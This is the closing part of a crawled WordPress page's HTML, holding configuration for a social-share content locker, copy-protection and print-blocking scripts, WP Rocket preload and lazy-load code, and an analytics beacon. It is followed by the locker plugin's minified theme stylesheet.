            }(document, 'script', 'facebook-jssdk'));
        </script>
        <!-- / -->   
                <script type="rocketlazyloadscript">
            if ( !window.bizpanda ) window.bizpanda = {};
            if ( !window.bizpanda.lockerOptions ) window.bizpanda.lockerOptions = {};
            window.bizpanda.lockerOptions['onpLock866034'] = {"lockerId":"1959","tracking":"true","postId":822,"ajaxUrl":"https:\/\/keydux.com\/wp-admin\/admin-ajax.php","options":{"demo":false,"actualUrls":false,"text":{"header":"This content is locked","message":"<p>Please support us, use one of the buttons below to unlock the content.<\/p>"},"theme":"secrets","lang":"en_US","agreement":{"note":0,"termsUrl":"https:\/\/keydux.com?bizpanda=terms-of-use","privacyPolicyUrl":"https:\/\/keydux.com?bizpanda=privacy-policy","showInPopup":{"width":570,"height":400}},"overlap":{"mode":"full","position":"middle","altMode":"transparence"},"highlight":1,"googleAnalytics":1,"locker":{"counter":1,"loadingTimeout":20000,"tumbler":false,"naMode":"show-error","inAppBrowsers":"visible_with_warning","inAppBrowsersWarning":"You are viewing this page in the {browser}. The locker may work incorrectly in this browser. Please open this page in a standard browser."},"proxy":{"consumer":{"company":{"title":"Key Dux","url":"https:\/\/keydux.com"},"privacyPolicy":{"title":"Privacy Policy","url":"https:\/\/keydux.com?bizpanda=privacy-policy"}}},"socialProxy":{"endpoint":"https:\/\/gate.sociallocker.app"},"actionsProxy":{"url":"https:\/\/keydux.com\/wp-admin\/admin-ajax.php?action=opanda_connect","paramPrefix":"opanda"},"groups":["social-buttons"],"socialButtons":{"display":"covers-native","coversSize":"default","counters":1,"order":["twitter-tweet","facebook-like"],"behaviorOnError":"show_error","behaviorError":"Unable to create social buttons. Please make sure that nothing blocks loading of social scripts in your\r\n             browser. Some browser extentions (Avast, PrivDog, AdBlock, Adguard etc.) or usage of private tabs in FireFox \r\n             may cause this issue. Turn them off and try again.","facebook":{"appId":"117100935120196","lang":"en_US","version":"v2.8","like":{"url":"https:\/\/full4pc.com\/","title":"like","socialProxy":{"url":"https:\/\/keydux.com\/wp-admin\/admin-ajax.php?action=opanda_connect","paramPrefix":"opanda"}}},"twitter":{"lang":"en","tweet":{"url":"https:\/\/full4pc.com\/","skipCheck":0,"title":"tweet","socialProxy":{"endpoint":"https:\/\/gate.sociallocker.app"}}}},"lazy":false},"_theme":"secrets","_style":null,"ajax":false,"stats":true};
        </script>
            	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script type="rocketlazyloadscript">
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://keydux.com/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>
<link rel='stylesheet' id='opanda-lockers-css' href='https://keydux.com/wp-content/plugins/social-locker/bizpanda/assets/css/lockers.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='opanda-lockers-secrets-css' href='https://keydux.com/wp-content/plugins/social-locker/bizpanda/assets/css/theme.secrets.min.css' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/keydux.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://keydux.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://keydux.com/wp-includes/js/jquery/ui/effect.min.js" id="jquery-effects-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://keydux.com/wp-includes/js/jquery/ui/effect-highlight.min.js" id="jquery-effects-highlight-js" defer></script>
<script type="text/javascript" id="opanda-lockers-js-extra">
/* <![CDATA[ */
var facebookSDK = {"appId":"117100935120196","lang":"en_US"};
var __pandalockers = {"lang":[],"postId":"822","visibility":[],"managedInitHook":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://keydux.com/wp-content/plugins/social-locker/bizpanda/assets/js/lockers.min.js" id="opanda-lockers-js" defer></script>
 
        <!--
            Lockers: script checks if the locker assets were successfully loaded and creates lockers.
            OnePress, bizpanda.com
        -->
        <script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
            (function($){ if ( window.bizpanda && window.bizpanda.initLockers ) { window.bizpanda.initLockers(); } })(jQuery); (function($){ $(function(){ if ( window.bizpanda && window.bizpanda.initLockers ) return; $.getScript( "https://keydux.com?2efb1ec8=daef267b19f", function() { if ( window.bizpanda && window.bizpanda.initLockers ) window.bizpanda.initLockers(); }); }); })(jQuery);
        });</script>
        <script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://keydux.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8fb416223d134931ace3582d777391ad","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1755651591 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://keydux.com/wp-content/plugins/social-locker/bizpanda/assets/css/theme.secrets.min.css
body_size: 2605
content:
.onp-sl-secrets{border:0;margin:30px auto 35px auto;background-color:transparent}.onp-sl-secrets .onp-sl-inner-wrap{border:3px solid #fefefe;background-color:#f7f7f7}.onp-sl-secrets .onp-sl-outer-wrap{border:1px solid #e6e6e6;box-shadow:0 0 40px rgba(0,0,0,.08)}.onp-sl-secrets .onp-sl-cross,.onp-sl-secrets .onp-sl-text,.onp-sl-secrets .onp-sl-timer,.onp-sl-secrets .onp-sl-timer *{text-shadow:1px 1px 2px #fff}.onp-sl-secrets .onp-sl-cross{top:8px;right:8px}.onp-sl-secrets .onp-sl-timer{right:9px;bottom:8px}.onp-sl-secrets .onp-sl-terms{border-top:0;background-color:#fff;border-bottom-right-radius:6px;border-bottom-left-radius:6px}.onp-sl-secrets .onp-sl-terms-inner-wrap{border-top:0;padding:10px 40px 8px 40px}.onp-sl-secrets .onp-sl-button{background-color:#566067;position:relative}.onp-sl-secrets .onp-sl-button-icon{width:44px;position:absolute;top:0;bottom:0}.onp-sl-secrets .onp-sl-button-icon:before{content:"";position:absolute;background-position:0 0;background-size:cover;left:0;top:50%}.onp-sl-secrets .onp-sl-button-text{padding-top:0;padding-right:10px;text-align:center;position:static;padding-left:42px;color:#fff}.onp-sl-secrets .onp-sl-facebook .onp-sl-button-icon:before{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath fill='%23ffffff' d='M9 8h-3v4h3v12h5v-12h3.642l.358-4h-4v-1.667c0-.955.192-1.333 1.115-1.333h2.885v-5h-3.808c-3.596 0-5.192 1.583-5.192 4.615v3.385z'/%3E%3C/svg%3E");height:16px;width:16px;margin:-8px 0 0 9px}.onp-sl-secrets .onp-sl-twitter .onp-sl-button-icon:before{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath fill='%23ffffff' d='M24 4.557c-.883.392-1.832.656-2.828.775 1.017-.609 1.798-1.574 2.165-2.724-.951.564-2.005.974-3.127 1.195-.897-.957-2.178-1.555-3.594-1.555-3.179 0-5.515 2.966-4.797 6.045-4.091-.205-7.719-2.165-10.148-5.144-1.29 2.213-.669 5.108 1.523 6.574-.806-.026-1.566-.247-2.229-.616-.054 2.281 1.581 4.415 3.949 4.89-.693.188-1.452.232-2.224.084.626 1.956 2.444 3.379 4.6 3.419-2.07 1.623-4.678 2.348-7.29 2.04 2.179 1.397 4.768 2.212 7.548 2.212 9.142 0 14.307-7.721 13.995-14.646.962-.695 1.797-1.562 2.457-2.549z'/%3E%3C/svg%3E");height:20px;width:20px;margin:-10px 0 0 12px}.onp-sl-secrets .onp-sl-linkedin .onp-sl-button-icon:before{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath fill='%23ffffff' d='M4.98 3.5c0 1.381-1.11 2.5-2.48 2.5s-2.48-1.119-2.48-2.5c0-1.38 1.11-2.5 2.48-2.5s2.48 1.12 2.48 2.5zm.02 4.5h-5v16h5v-16zm7.982 0h-4.968v16h4.969v-8.399c0-4.67 6.029-5.052 6.029 0v8.399h4.988v-10.131c0-7.88-8.922-7.593-11.018-3.714v-2.155z'/%3E%3C/svg%3E");height:18px;width:18px;margin:-9px 0 0 12px}.onp-sl-secrets .onp-sl-youtube .onp-sl-button-icon:before{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath fill='%23ffffff' d='M19.615 3.184c-3.604-.246-11.631-.245-15.23 0-3.897.266-4.356 2.62-4.385 8.816.029 6.185.484 8.549 4.385 8.816 3.6.245 11.626.246 15.23 0 3.897-.266 4.356-2.62 4.385-8.816-.029-6.185-.484-8.549-4.385-8.816zm-10.615 12.816v-8l8 3.993-8 4.007z'/%3E%3C/svg%3E");height:22px;width:22px;margin:-10px 0 0 12px}.onp-sl-secrets .onp-sl-button-lg .onp-sl-button-icon,.onp-sl-secrets .onp-sl-large-buttons .onp-sl-button-icon{width:60px}.onp-sl-secrets .onp-sl-button-lg .onp-sl-button-text,.onp-sl-secrets .onp-sl-large-buttons .onp-sl-button-text{padding-top:0;padding-left:60px;text-align:left}.onp-sl-secrets .onp-sl-button-lg .onp-sl-button-text>*,.onp-sl-secrets .onp-sl-large-buttons .onp-sl-button-text>*{margin:auto auto auto 0}.onp-sl-secrets .onp-sl-button-lg .onp-sl-long,.onp-sl-secrets .onp-sl-large-buttons .onp-sl-long{display:none}.onp-sl-secrets .onp-sl-button-lg .onp-sl-short,.onp-sl-secrets .onp-sl-large-buttons .onp-sl-short{display:block;text-transform:capitalize}.onp-sl-secrets .onp-sl-facebook .onp-sl-button-lg .onp-sl-button-icon:before,.onp-sl-secrets .onp-sl-large-buttons .onp-sl-facebook .onp-sl-button-icon:before{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath fill='%23ffffff' d='M9 8h-3v4h3v12h5v-12h3.642l.358-4h-4v-1.667c0-.955.192-1.333 1.115-1.333h2.885v-5h-3.808c-3.596 0-5.192 1.583-5.192 4.615v3.385z'/%3E%3C/svg%3E");height:26px;width:26px;margin:-13px 0 0 10px}.onp-sl-secrets .onp-sl-large-buttons .onp-sl-twitter .onp-sl-button-icon:before,.onp-sl-secrets .onp-sl-twitter .onp-sl-button-lg .onp-sl-button-icon:before{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath fill='%23ffffff' d='M24 4.557c-.883.392-1.832.656-2.828.775 1.017-.609 1.798-1.574 2.165-2.724-.951.564-2.005.974-3.127 1.195-.897-.957-2.178-1.555-3.594-1.555-3.179 0-5.515 2.966-4.797 6.045-4.091-.205-7.719-2.165-10.148-5.144-1.29 2.213-.669 5.108 1.523 6.574-.806-.026-1.566-.247-2.229-.616-.054 2.281 1.581 4.415 3.949 4.89-.693.188-1.452.232-2.224.084.626 1.956 2.444 3.379 4.6 3.419-2.07 1.623-4.678 2.348-7.29 2.04 2.179 1.397 4.768 2.212 7.548 2.212 9.142 0 14.307-7.721 13.995-14.646.962-.695 1.797-1.562 2.457-2.549z'/%3E%3C/svg%3E");height:26px;width:26px;margin:-13px 0 0 15px}.onp-sl-secrets .onp-sl-google .onp-sl-button-lg .onp-sl-button-icon:before,.onp-sl-secrets .onp-sl-large-buttons .onp-sl-google .onp-sl-button-icon:before{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath fill='%23ffffff' d='M7 11v2.4h3.97c-.16 1.029-1.2 3.02-3.97 3.02-2.39 0-4.34-1.979-4.34-4.42 0-2.44 1.95-4.42 4.34-4.42 1.36 0 2.27.58 2.79 1.08l1.9-1.83c-1.22-1.14-2.8-1.83-4.69-1.83-3.87 0-7 3.13-7 7s3.13 7 7 7c4.04 0 6.721-2.84 6.721-6.84 0-.46-.051-.81-.111-1.16h-6.61zm0 0 17 2h-3v3h-2v-3h-3v-2h3v-3h2v3h3v2z'/%3E%3C/svg%3E");height:34px;width:34px;margin:-17px 0 0 15px}.onp-sl-secrets .onp-sl-large-buttons .onp-sl-youtube .onp-sl-button-icon:before,.onp-sl-secrets .onp-sl-youtube .onp-sl-button-lg .onp-sl-button-icon:before{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath fill='%23ffffff' d='M19.615 3.184c-3.604-.246-11.631-.245-15.23 0-3.897.266-4.356 2.62-4.385 8.816.029 6.185.484 8.549 4.385 8.816 3.6.245 11.626.246 15.23 0 3.897-.266 4.356-2.62 4.385-8.816-.029-6.185-.484-8.549-4.385-8.816zm-10.615 12.816v-8l8 3.993-8 4.007z'/%3E%3C/svg%3E");height:30px;width:30px;margin:-15px 0 0 15px}.onp-sl-secrets .onp-sl-large-buttons .onp-sl-linkedin .onp-sl-button-icon:before,.onp-sl-secrets .onp-sl-linkedin .onp-sl-button-lg .onp-sl-button-icon:before{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath fill='%23ffffff' d='M4.98 3.5c0 1.381-1.11 2.5-2.48 2.5s-2.48-1.119-2.48-2.5c0-1.38 1.11-2.5 2.48-2.5s2.48 1.12 2.48 2.5zm.02 4.5h-5v16h5v-16zm7.982 0h-4.968v16h4.969v-8.399c0-4.67 6.029-5.052 6.029 0v8.399h4.988v-10.131c0-7.88-8.922-7.593-11.018-3.714v-2.155z'/%3E%3C/svg%3E");height:26px;width:26px;margin:-13px 0 0 15px}.onp-sl-secrets .onp-sl-social-buttons .onp-sl-button-icon:before{left:50%;top:50%}.onp-sl-secrets .onp-sl-social-buttons .onp-sl-button-line{position:absolute;left:41px;top:7px;bottom:7px;width:0;border-left:1px solid rgba(0,0,0,.11);border-right:1px solid rgba(255,255,255,.16)}.onp-sl-secrets .onp-sl-social-buttons.onp-sl-large-buttons .onp-sl-button-icon:before{left:0}.onp-sl-secrets .onp-sl-social-buttons.onp-sl-large-buttons .onp-sl-button-line{display:none}.onp-sl-secrets .onp-sl-social-buttons .onp-sl-button-text{text-shadow:0 -1px 1px rgba(0,0,0,.15)}.onp-sl-secrets .onp-sl-social-buttons.onp-sl-default-buttons .onp-sl-button-text{padding-left:52px;padding-right:15px}.onp-sl-secrets .onp-sl-social-buttons.onp-sl-has-flip-effect .onp-sl-control{padding:3px;background:rgba(0,0,0,.05)}.onp-sl-secrets .onp-sl-social-buttons.onp-sl-has-flip-effect .onp-sl-control-inner-wrap{padding:8px 7px 6px 7px;box-shadow:inset 0 0 6px rgba(0,0,0,.25)}.onp-sl-secrets .onp-sl-social-buttons.onp-sl-has-flip-effect .onp-sl-youtube .onp-sl-control-inner-wrap{padding:5px 7px}.onp-sl-secrets .onp-sl-social-buttons .onp-sl-overlay-front{background-color:#566067;border-bottom:0}.onp-sl-secrets .onp-sl-social-buttons .onp-sl-overlay-back,.onp-sl-secrets .onp-sl-social-buttons .onp-sl-overlay-header{background:#566067}.onp-sl-secrets .onp-sl-social-buttons .onp-sl-facebook .onp-sl-button{background:#5581bc;background:url([data-uri]);background:-moz-linear-gradient(top,#5581bc 0,#255b9d 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#5581bc),color-stop(100%,#255b9d));background:-webkit-linear-gradient(top,#5581bc 0,#255b9d 100%);background:-o-linear-gradient(top,#5581bc 0,#255b9d 100%);background:-ms-linear-gradient(top,#5581bc 0,#255b9d 100%);background:linear-gradient(to bottom,#5581bc 0,#255b9d 100%)}.onp-sl-secrets .onp-sl-social-buttons.onp-sl-default-buttons .onp-sl-facebook .onp-sl-button-icon:before{margin-left:-8px}.onp-sl-secrets .onp-sl-social-buttons .onp-sl-facebook .onp-sl-overlay-back{background:#5581bc}.onp-sl-secrets .onp-sl-social-buttons .onp-sl-facebook .onp-sl-overlay-header{background-color:#255b9d}.onp-sl-secrets .onp-sl-social-buttons .onp-sl-twitter .onp-sl-button{background:#00bfee;background:url([data-uri]);background:-moz-linear-gradient(top,#00bfee 0,#00a1e3 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#00bfee),color-stop(100%,#00a1e3));background:-webkit-linear-gradient(top,#00bfee 0,#00a1e3 100%);background:-o-linear-gradient(top,#00bfee 0,#00a1e3 100%);background:-ms-linear-gradient(top,#00bfee 0,#00a1e3 100%);background:linear-gradient(to bottom,#00bfee 0,#00a1e3 100%)}.onp-sl-secrets .onp-sl-social-buttons.onp-sl-default-buttons .onp-sl-twitter .onp-sl-button-icon:before{margin-left:-10px}.onp-sl-secrets .onp-sl-social-buttons .onp-sl-twitter .onp-sl-overlay-back{background:#00bfee}.onp-sl-secrets .onp-sl-social-buttons .onp-sl-twitter .onp-sl-overlay-header{background:#00a1e3}.onp-sl-secrets .onp-sl-social-buttons .onp-sl-linkedin .onp-sl-button{background:#0076a3;background:url([data-uri]);background:-moz-linear-gradient(top,#0076a3 0,#005575 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#0076a3),color-stop(100%,#005575));background:-webkit-linear-gradient(top,#0076a3 0,#005575 100%);background:-o-linear-gradient(top,#0076a3 0,#005575 100%);background:-ms-linear-gradient(top,#0076a3 0,#005575 100%);background:linear-gradient(to bottom,#0076a3 0,#005575 100%)}.onp-sl-secrets .onp-sl-social-buttons.onp-sl-default-buttons .onp-sl-linkedin .onp-sl-button-icon:before{margin-left:-8px}.onp-sl-secrets .onp-sl-social-buttons .onp-sl-linkedin .onp-sl-overlay-back{background:#0076a3}.onp-sl-secrets .onp-sl-social-buttons .onp-sl-linkedin .onp-sl-overlay-header{background-color:#005575}.onp-sl-secrets .onp-sl-social-buttons .onp-sl-youtube .onp-sl-button{background:#e85858;background:url([data-uri]);background:-moz-linear-gradient(top,#e85858 0,#c8231a 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#e85858),color-stop(100%,#c8231a));background:-webkit-linear-gradient(top,#e85858 0,#c8231a 100%);background:-o-linear-gradient(top,#e85858 0,#c8231a 100%);background:-ms-linear-gradient(top,#e85858 0,#c8231a 100%);background:linear-gradient(to bottom,#e85858 0,#c8231a 100%)}.onp-sl-secrets .onp-sl-social-buttons.onp-sl-default-buttons .onp-sl-youtube .onp-sl-button-icon:before{margin-left:-11px}.onp-sl-secrets .onp-sl-social-buttons .onp-sl-youtube .onp-sl-overlay-back{background:#e85858}.onp-sl-secrets .onp-sl-social-buttons .onp-sl-youtube .onp-sl-overlay-header{background-color:#c8231a}.rtl .onp-sl-secrets .onp-sl-button-text{padding-left:10px;padding-right:42px}.rtl 